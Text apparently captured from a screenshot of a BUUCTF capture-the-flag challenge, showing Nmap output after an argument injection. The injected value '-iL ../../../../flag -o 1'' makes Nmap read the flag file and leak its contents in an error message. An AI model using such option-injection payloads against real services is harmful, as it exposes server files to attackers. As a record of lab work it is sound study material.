 3a250118-734e-4159-9bd1-b
不安全 3a250118-734e-4159-9bd1-b680b4c05be2.node5.buuoj.cn:...
2
1
G
# Nmap 6.47 scan initiated Sun Jul  6 10:53:12 2025 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/ee526 -iL ../../../../flag -o 1' 127.0.0.1\
Failed to resolve "flag{2c3eebf0-9b59-4186-8280-4db81bfa9ba6}".
WARNING: No targets were specified, so 0 hosts scanned.
# Nmap done at Sun Jul  6 10:53:12 2025 -- 0 IP addresses (0 hosts up) scanned in 0.03 seconds